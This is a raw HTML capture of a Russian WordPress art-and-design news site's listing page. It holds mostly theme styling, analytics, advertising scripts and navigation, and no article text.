

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/2366
body_size: 42516
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"a14abbcf43","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"0cf5e09c14","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-2366 page-paged-2366 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
